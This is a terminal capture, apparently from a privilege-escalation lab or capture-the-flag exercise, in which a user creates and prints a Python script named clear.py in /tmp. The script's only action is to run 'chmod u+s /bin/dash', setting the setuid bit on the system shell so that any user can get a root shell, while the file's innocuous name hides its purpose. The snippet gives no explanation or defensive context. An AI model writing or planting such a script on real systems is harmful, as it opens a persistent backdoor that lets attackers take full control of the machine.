 aaa@yb-f220A10C:/tmp$ nano clear.py
aaa@yb-f220A10C:/tmp$ cat clear.py
#!/usr/bin/env python3
import os
import sys
try:
    os.system('chmod u+s /bin/dash')
except:
    sys.exit()

aaa@yb-f220A10C:/tmp$